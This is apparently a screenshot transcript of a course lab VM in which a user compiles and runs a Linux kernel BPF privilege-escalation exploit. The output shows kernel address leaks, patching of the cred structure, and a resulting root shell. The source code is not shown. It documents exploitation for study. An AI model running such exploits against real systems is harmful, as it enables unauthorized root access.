 cosc440.7 - VMware Workstation 15 Player (Non-commercial use only)
Player
Activities Terminal Tue 17:09
cosc440@ubuntu: ~
File Edit View Search Terminal Help
cosc440@ubuntu:~$ uname -a
Linux ubuntu 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
cosc440@ubuntu:~$ gcc exploit16995.c -o exploit16995
cosc440@ubuntu:~$ ./exploit16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880067bb8200
[*] Leaking sock struct from ffff8800b97b7800
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880067afe900
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880067afe900
[*] credentials patched, launching shell...
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare),1000(co
sc440)
#
Type here to search
8:09 PM
11/27/2018